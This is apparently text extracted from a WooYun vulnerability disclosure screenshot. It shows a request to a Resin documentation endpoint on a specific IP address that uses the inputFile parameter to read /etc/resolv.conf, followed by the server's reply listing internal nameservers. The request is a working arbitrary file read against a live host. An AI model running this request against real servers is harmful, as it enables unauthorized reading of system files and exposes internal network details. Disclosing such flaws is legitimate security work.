 http://60.28.25...tc/resolv.conf
60.28.250.132:8008/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/resolv.conf
访问最多 FreeBuf Google Lookup AOL Search github fofa myip whois MD5 Crack
INT SQL XSS Encryption Encoding Other
Load URL http://60.28.250.132:8008/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/resolv.conf
Split URL
Execute
Enable Post data Enable Referrer
inputFile: /etc/resolv.conf
nameserver 10.0.250.30
nameserver 10.0.250.33
nameserver 60.28.250.46
search localdomain
back to demo
www.wooyun.org